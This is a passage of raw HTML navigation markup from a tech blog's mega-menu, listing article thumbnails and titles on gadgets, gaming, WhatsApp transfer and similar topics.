                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
